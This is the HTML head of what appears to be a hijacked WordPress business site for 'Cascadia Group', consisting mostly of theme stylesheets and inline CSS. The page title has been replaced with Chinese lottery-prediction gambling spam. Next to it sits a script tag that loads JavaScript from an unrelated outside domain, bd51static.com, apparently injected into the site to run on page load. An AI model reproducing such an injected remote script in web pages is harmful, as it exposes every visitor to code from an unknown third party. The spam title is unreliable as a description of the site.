

--- FILE ---
content_type: text/html
request_url: http://cascadiagroup.co/
body_size: 46215
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>澳洲幸运5开奖官网精准预测,记录结果历史号码查询-最新澳洲体彩幸运5查询官网结果直播 &#8211; Cascadia Group</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
        <script src="main.js"></script>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Bebas%20Neue%3Awght%40400%7CBebas%20Neue%3A700%2C400%7CArsenal%3A400%2C500&amp;display=swap" />
		<meta name='robots' content='max-image-preview:large' />
		<style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
		<link rel='dns-prefetch' href='http://use.fontawesome.com/' />
		<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
		<link rel="alternate" type="application/rss+xml" title="Cascadia Group &raquo; Feed" href="index-2.html" />
		<link rel="alternate" type="application/rss+xml" title="Cascadia Group &raquo; Comments Feed" href="index-3.html" />
		<style id='wp-emoji-styles-inline-css' type='text/css'>
			img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='css/style.min9704.css' type='text/css' media='all' />
		<link rel='stylesheet' id='awb-css' href='css/awb.minb8ff.css' type='text/css' media='all' />
		<style id='acf-map-style-inline-css' type='text/css'>
			.locations-map{position:relative}.locations-map__group-btns{display:flex;width:100%;max-width:1600px;margin:0 auto}.locations-map__group-btn{background-color:#a7adb6;border:0;padding:15px;color:#343434;text-transform:uppercase;flex:1;border-radius:0;font-family:var(--headingsfontfamily),var(--nv-fallback-ff);margin-right:15px;margin-bottom:30px;transition:.3s color,.3s background-color;font-size:20px}.locations-map__group-btn:last-child{margin-right:0}.locations-map__group-btn:hover{background-color:#a7adb6}.locations-map__group-btn.active{background-color:var(--pin-color);color:#fff}.locations-map__map{margin:0 20px;position:relative}.locations-map__image{max-width:none;width:100%}.locations-map__group{display:none}.locations-map__group.active{display:block}.locations-map__icon path{fill:var(--pin-color)}@media (min-width:600px){.locations-map__pin{position:absolute;width:1.8vw;height:2.4vw;border:0;left:var(--position-x);top:var(--position-y)}.locations-map__icon{cursor:pointer}}.locations-map__popup{display:flex}@media (min-width:600px){.locations-map__popup{position:absolute;left:1.5vw;max-width:335px;min-height:180px;top:-90px;display:none;width:95vw;padding-left:15px}.locations-map__icon.active+.locations-map__popup{display:flex}}.locations-map__popup::after{content:"";width:15px;height:30px;background-color:#fff;box-shadow:0 15px 15px rgba(0,0,0,.5);clip-path:polygon(0% 0%,100% 50%,0% 100%);position:absolute;left:0;transform:rotate(180deg);top:90px}.locations-map__popup-text{padding:15px;text-transform:uppercase;text-align:center;width:100%;background:#fff;border-radius:15px;box-shadow:0 15px 15px rgba(0,0,0,.5);display:flex;flex-direction:column;align-items:center;justify-content:center;margin:0 15px 15px}@media (min-width:600px){.locations-map__popup-text{margin:0}}.locations-map__location{font-size:16px;font-weight:700;text-transform:none;line-height:1.2}.locations-map__location p{margin-bottom:10px}.locations-map__location-title{margin:0 0 10px;color:var(--pin-color);font-family:var(--headingsfontfamily),var(--nv-fallback-ff);font-size:24px}.locations-map__more.btn{background-color:var(--pin-color);padding:5px 10px}.locations-map__overlay{position:fixed;top:0;right:0;bottom:0;background-color:#fff;overflow:auto;padding:40px;width:100%;max-width:1000px;display:none;box-shadow:0 0 15px #00000025;z-index:20}.locations-map__overlay--active{display:block}.locations-map__close{position:absolute;top:15px;right:15px;background-color:transparent;padding:5px;border-radius:0;color:var(--primarybtnbg)}.locations-map__close svg{width:20px}.locations-map__close:hover,.locations-map__close:focus{color:var(--pin-color);background-color:transparent}.location-slider{position:relative;width:100%;box-sizing:border-box;margin-bottom:30px}.location-slider *{box-sizing:inherit}.location-slider__track{overflow:hidden;position:relative}.location-slider__resources{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform;margin-bottom:0;align-items:stretch}.location-slider__resources--dragging{user-select:none}.location-slider__resource{width:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;display:flex;align-items:center}.location-slider__resource img{object-fit:cover;height:100%;aspect-ratio:16 / 9;width:100%}.location-slider__resource a{user-select:none}.location-slider--rtl{direction:rtl}.location-slider--swipeable{cursor:grab}.location-slider--dragging{cursor:grabbing}.location-slider__bullets{padding:20px 0;text-align:center;position:absolute;bottom:20px;left:0;width:100%}.location-slider__bullet{width:10px;height:10px;background:#fff;opacity:.6;padding:0;border-radius:50%;border:0;margin:0 4px}.location-slider__bullet.glide__bullet--active{opacity:1}.location-slider__arrow{position:absolute;top:50%;transform:translateY(-50%);background:transparent;border:0;padding:0;cursor:pointer}.location-slider__arrow:hover,.location-slider__arrow:focus{background:transparent}.location-slider__arrow svg{width:25px;height:auto}.location-slider__arrow--left{left:10px}.location-slider__arrow--right{right:10px}.location-slider__arrow--left svg{transform:rotate(180deg)}.locations-map__overlay-title{font-family:var(--headingsfontfamily),var(--nv-fallback-ff);color:var(--nv-primary-accent);margin-bottom:0}@media (min-width:600px){.locations-map__overlay-columns{display:flex}.locations-map__overlay-text{width:60%;padding-right:30px}.locations-map__overlay-embed{width:40%}}
		</style>
		<link rel='stylesheet' id='fontawesome-free-css' href='css/all.mindeba.css' type='text/css' media='all' />
		<link rel='stylesheet' id='slick-css' href='css/slick.min8162.css' type='text/css' media='all' />
		<link rel='stylesheet' id='slick-theme-css' href='css/slick-theme.min8162.css' type='text/css' media='all' />
		<link rel='stylesheet' id='mp-fancybox-css' href='css/jquery.fancybox.min96b9.css' type='text/css' media='all' />
		<link data-minify="1" rel='stylesheet' id='getwid-blocks-css' href='css/blocks.style-e20ab47507b964e3cde7d7c4c38f2d07.css' type='text/css' media='all' />
		<style id='getwid-blocks-inline-css' type='text/css'>
			.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width:1200px}
		</style>
		<link data-minify="1" rel='stylesheet' id='otter-advanced-columns-style-css' href='css/style-bd68666a53e4bcf773556305084e1ed5.css' type='text/css' media='all' />
		<style id='otter-advanced-heading-style-inline-css' type='text/css'>
			span.wp-block-themeisle-blocks-advanced-heading{display:block}.wp-block-themeisle-blocks-advanced-heading,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child),:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading{--padding:0;--padding-tablet:var(--padding);--padding-mobile:var(--padding-tablet);--margin:0 0 25px 0;--margin-tablet:var(--margin);--margin-mobile:var(--margin-tablet);--text-align:left;--text-align-tablet:var(--text-align);--text-align-mobile:var(--text-align-tablet);padding:var(--padding);margin:var(--margin);text-align:var(--text-align)}.wp-block-themeisle-blocks-advanced-heading.has-dark-bg,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child).has-dark-bg,:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading.has-dark-bg{color:#fff}@media(min-width:600px)and (max-width:960px){.wp-block-themeisle-blocks-advanced-heading,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child),:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading{padding:var(--padding-tablet);margin:var(--margin-tablet);text-align:var(--text-align-tablet)}}@media(max-width:600px){.wp-block-themeisle-blocks-advanced-heading,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child),:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading{padding:var(--padding-mobile);margin:var(--margin-mobile);text-align:var(--text-align-mobile)}}.wp-block-themeisle-blocks-advanced-heading.highlight,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child).highlight,:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading.highlight{background-color:#ff0;color:#000}
		</style>
		<style id='classic-theme-styles-inline-css' type='text/css'>
			/*! This file is auto-generated */
			.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
		</style>
		<style id='global-styles-inline-css' type='text/css'>
			:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--neve-link-color:var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color:var(--nv-secondary-accent);--wp--preset--color--nv-site-bg:var(--nv-site-bg);--wp--preset--color--nv-light-bg:var(--nv-light-bg);--wp--preset--color--nv-dark-bg:var(--nv-dark-bg);--wp--preset--color--neve-text-color:var(--nv-text-color);--wp--preset--color--nv-text-dark-bg:var(--nv-text-dark-bg);--wp--preset--color--nv-c-1:var(--nv-c-1);--wp--preset--color--nv-c-2:var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}
		</style>
		<link data-minify="1" rel='stylesheet' id='vlp-public-css' href='css/public-72146e965fefd38c21a8e2dc205c5741.css' type='text/css' media='all' />
		<link data-minify="1" rel='stylesheet' id='uag-style-7-css' href='css/uag-css-7-6796fdb67e81e65670d680d6c06d819e.css' type='text/css' media='all' />
		<link rel='stylesheet' id='neve-style-css' href='css/style-main-new.mina3dd.css' type='text/css' media='all' />
		<style id='neve-style-inline-css' type='text/css'>
			.nv-meta-list li.meta:not(:last-child):after{content:"/"}.nv-meta-list .no-mobile{display:none}.nv-meta-list li.last::after{content:""!important}@media (min-width:769px){.nv-meta-list .no-mobile{display:inline-block}.nv-meta-list li.last:not(:last-child)::after{content:"/"!important}}:root{--container:748px;--postwidth:100%;--primarybtnbg:var(--nv-primary-accent);--primarybtnhoverbg:var(--nv-primary-accent);--primarybtncolor:#fff;--secondarybtncolor:var(--nv-primary-accent);--primarybtnhovercolor:#fff;--secondarybtnhovercolor:var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px;--bodyfontfamily:Arsenal;--bodyfontsize:15px;--bodylineheight:1.6;--bodyletterspacing:0;--bodyfontweight:400;--headingsfontfamily:"Bebas Neue";--h1fontsize:36px;--h1fontweight:700;--h1lineheight:1.2;--h1letterspacing:0;--h1texttransform:none;--h2fontsize:28px;--h2fontweight:700;--h2lineheight:1.3;--h2letterspacing:0;--h2texttransform:none;--h3fontsize:24px;--h3fontweight:700;--h3lineheight:1.4;--h3letterspacing:0;--h3texttransform:none;--h4fontsize:20px;--h4fontweight:700;--h4lineheight:1.6;--h4letterspacing:0;--h4texttransform:none;--h5fontsize:16px;--h5fontweight:700;--h5lineheight:1.6;--h5letterspacing:0;--h5texttransform:none;--h6fontsize:14px;--h6fontweight:700;--h6lineheight:1.6;--h6letterspacing:0;--h6texttransform:none;--formfieldborderwidth:2px;--formfieldborderradius:3px;--formfieldbgcolor:var(--nv-site-bg);--formfieldbordercolor:#ddd;--formfieldcolor:var(--nv-text-color);--formfieldpadding:10px 12px}.single-post-container .alignfull>[class*="__inner-container"],.single-post-container .alignwide>[class*="__inner-container"]{max-width:718px}.nv-meta-list{--avatarsize:20px}.single .nv-meta-list{--avatarsize:20px}.neve-main{--boxshadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}.nv-post-cover{--height:250px;--padding:40px 15px;--justify:flex-start;--textalign:left;--valign:center}.nv-post-cover .nv-title-meta-wrap,.nv-page-title-wrap,.entry-header{--textalign:left}.nv-is-boxed.nv-title-meta-wrap{--padding:40px 15px;--bgcolor:var(--nv-dark-bg)}.nv-overlay{--opacity:50;--blendmode:normal}.nv-is-boxed.nv-comments-wrap{--padding:20px}.nv-is-boxed.comment-respond{--padding:20px}.global-styled{--bgcolor:var(--nv-site-bg)}.header-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg)}.header-main{--rowbcolor:var(--nv-light-bg);--color:#003862;--bgcolor:#fff}.header-bottom{--rowbcolor:var(--nv-light-bg);--color:#fff;--bgcolor:#003862}.header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;--color:#fff;--bgcolor:#003862}.header-menu-sidebar{width:360px}.builder-item--logo{--maxwidth:120px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start}.builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{--borderradius:3px;--borderwidth:1px}.builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:5px}.builder-item--primary-menu{--color:#003862;--hovercolor:#ffd305;--hovertextcolor:var(--nv-text-color);--activecolor:#ffd305;--spacing:20px;--height:25px;--padding:0;--margin:0;--fontfamily:"Bebas Neue";--fontsize:1.2em;--lineheight:1.6em;--letterspacing:0;--fontweight:700;--texttransform:none;--iconsize:1.2em}.hfg-is-group.has-primary-menu .inherit-ff{--inheritedff:Bebas Neue;--inheritedfw:700}.builder-item--custom_html{--color:#003862;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0;--fontweight:500;--texttransform:none;--iconsize:1em;--textalign:right;--justify:flex-end}.footer-top-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start}.footer-top{--rowbcolor:var(--nv-light-bg);--color:#003862;--bgcolor:var(--nv-site-bg)}.footer-main-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start}.footer-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg)}.footer-bottom-inner .row{grid-template-columns:1fr;--valign:flex-start}.footer-bottom{--rowbcolor:var(--nv-light-bg);--color:#fff;--bgcolor:#003862}.builder-item--footer-one-widgets{--padding:0;--margin:20px 0 0 0;;--textalign:center;--justify:center}.builder-item--footer-two-widgets{--padding:0;--margin:0;--textalign:center;--justify:center}.builder-item--footer-three-widgets{--padding:0;--margin:0 0 20px 0;;--textalign:center;--justify:center}@media(min-width:576px){:root{--container:992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px;--bodyfontsize:16px;--bodylineheight:1.6;--bodyletterspacing:0;--h1fontsize:38px;--h1lineheight:1.2;--h1letterspacing:0;--h2fontsize:30px;--h2lineheight:1.2;--h2letterspacing:0;--h3fontsize:26px;--h3lineheight:1.4;--h3letterspacing:0;--h4fontsize:22px;--h4lineheight:1.5;--h4letterspacing:0;--h5fontsize:18px;--h5lineheight:1.6;--h5letterspacing:0;--h6fontsize:14px;--h6lineheight:1.6;--h6letterspacing:0}.single-post-container .alignfull>[class*="__inner-container"],.single-post-container .alignwide>[class*="__inner-container"]{max-width:962px}.nv-meta-list{--avatarsize:20px}.single .nv-meta-list{--avatarsize:20px}.nv-post-cover{--height:320px;--padding:60px 30px;--justify:flex-start;--textalign:left;--valign:center}.nv-post-cover .nv-title-meta-wrap,.nv-page-title-wrap,.entry-header{--textalign:left}.nv-is-boxed.nv-title-meta-wrap{--padding:60px 30px}.nv-is-boxed.nv-comments-wrap{--padding:30px}.nv-is-boxed.comment-respond{--padding:30px}.header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto}.header-menu-sidebar{width:360px}.builder-item--logo{--maxwidth:120px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start}.builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:5px}.builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1.2em;--lineheight:1.6em;--letterspacing:0;--iconsize:1.2em}.builder-item--custom_html{--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0;--iconsize:1em;--textalign:right;--justify:flex-end}.builder-item--footer-one-widgets{--padding:0;--margin:20px 0 0 0;;--textalign:center;--justify:center}.builder-item--footer-two-widgets{--padding:0;--margin:0;--textalign:center;--justify:center}.builder-item--footer-three-widgets{--padding:0;--margin:0 0 20px 0;;--textalign:center;--justify:center}}@media(min-width:960px){:root{--container:1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px;--bodyfontsize:16px;--bodylineheight:1.7;--bodyletterspacing:0;--h1fontsize:40px;--h1lineheight:1.1;--h1letterspacing:0;--h2fontsize:32px;--h2lineheight:1.2;--h2letterspacing:0;--h3fontsize:28px;--h3lineheight:1.4;--h3letterspacing:0;--h4fontsize:24px;--h4lineheight:1.5;--h4letterspacing:0;--h5fontsize:20px;--h5lineheight:1.6;--h5letterspacing:0;--h6fontsize:16px;--h6lineheight:1.6;--h6letterspacing:0}body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main>.container .col,body.post-type-archive-course .neve-main>.container .col,body.post-type-archive-llms_membership .neve-main>.container .col{max-width:100%}body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap,body.post-type-archive-course .nv-sidebar-wrap,body.post-type-archive-llms_membership .nv-sidebar-wrap{max-width:0%}.neve-main>.archive-container .nv-index-posts.col{max-width:100%}.neve-main>.archive-container .nv-sidebar-wrap{max-width:0%}.neve-main>.single-post-container .nv-single-post-wrap.col{max-width:70%}.single-post-container .alignfull>[class*="__inner-container"],.single-post-container .alignwide>[class*="__inner-container"]{max-width:789px}.container-fluid.single-post-container .alignfull>[class*="__inner-container"],.container-fluid.single-post-container .alignwide>[class*="__inner-container"]{max-width:calc(70% + 15px)}.neve-main>.single-post-container .nv-sidebar-wrap{max-width:30%}.nv-meta-list{--avatarsize:20px}.single .nv-meta-list{--avatarsize:20px}.nv-post-cover{--height:400px;--padding:60px 40px;--justify:flex-start;--textalign:left;--valign:center}.nv-post-cover .nv-title-meta-wrap,.nv-page-title-wrap,.entry-header{--textalign:left}.nv-is-boxed.nv-title-meta-wrap{--padding:60px 40px}.nv-is-boxed.nv-comments-wrap{--padding:40px}.nv-is-boxed.comment-respond{--padding:40px}.header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto}.header-menu-sidebar{width:360px}.builder-item--logo{--maxwidth:120px;--padding:20px 0;--margin:0;--textalign:center;--justify:center}.builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0}.builder-item--primary-menu{--spacing:20px;--height:25px;--padding:20px 0;--margin:0;--fontsize:1.2em;--lineheight:1.6em;--letterspacing:0;--iconsize:1.2em}.builder-item--custom_html{--padding:20px 10px;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0;--iconsize:1em;--textalign:center;--justify:center}.builder-item--footer-one-widgets{--padding:0;--margin:20px;--textalign:center;--justify:center}.builder-item--footer-two-widgets{--padding:0;--margin:20px;--textalign:center;--justify:center}.builder-item--footer-three-widgets{--padding:0;--margin:20px;--textalign:center;--justify:center}}:root{--nv-primary-accent:#003862;--nv-secondary-accent:#0e509a;--nv-site-bg:#fff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#fff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial,Helvetica,sans-serif}@media(min-width:960px){#content.neve-main .container-fluid .alignfull>[class*="__inner-container"],#content.neve-main .container-fluid .alignwide>[class*="__inner-container"]{max-width:calc(100% + 15px)}#content.neve-main>.container-fluid>.row>.col{max-width:100%}body:not(.neve-off-canvas) #content.neve-main>.container-fluid>.row>.nv-sidebar-wrap,body:not(.neve-off-canvas) #content.neve-main>.container-fluid>.row>.nv-sidebar-wrap.shop-sidebar{max-width:0%}}
		</style>
		<link rel='stylesheet' id='font-awesome-official-css' href='css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
		<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='css/pum-site-styles-728519dea4bed396a5dc0c7bf90ea4aa.css' type='text/css' media='all' />
		<link data-minify="1" rel='stylesheet' id='abcf-rggcl-css' href='css/rggcl-f1322f76356d36a2dcf25c824b0097b2.css' type='text/css' media='all' />
		<link data-minify="1" rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='css/unsemantic-grid-responsive-tablet-7a2ebf2ff80894e8b5de7ee60dd55c8f.css' type='text/css' media='all' />
